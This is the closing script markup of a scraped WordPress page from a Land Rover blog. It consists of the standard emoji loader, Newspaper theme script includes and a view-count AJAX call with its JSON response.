Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://landroverblog.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1870]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -173
content:
{"1870":87}